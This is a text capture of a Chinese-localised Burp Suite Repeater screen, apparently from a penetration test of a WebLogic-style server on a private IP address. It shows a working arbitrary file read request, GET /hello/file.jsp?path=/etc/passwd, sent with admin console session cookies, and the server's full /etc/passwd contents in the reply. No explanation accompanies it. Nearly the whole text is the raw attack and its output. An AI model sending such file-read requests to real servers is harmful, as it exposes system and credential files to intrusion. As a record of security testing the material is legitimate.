 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
2 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex
GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=9F4QfH0KKRQyrw11XRcBzQ1mI0DIvpQNLhhhpnVC01vC8x22CxDy!986
020524;
JSESSIONID=p2R0fHsFcqppww4y7Xb1S14GGMTgwyyGRm83GqstpGyXTzm21Qsy!986020524
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 27 Aug 2020 13:32:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 960
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
? < + > 输入搜索字词 没有比赛
完成 1,165字节 | 53毫秒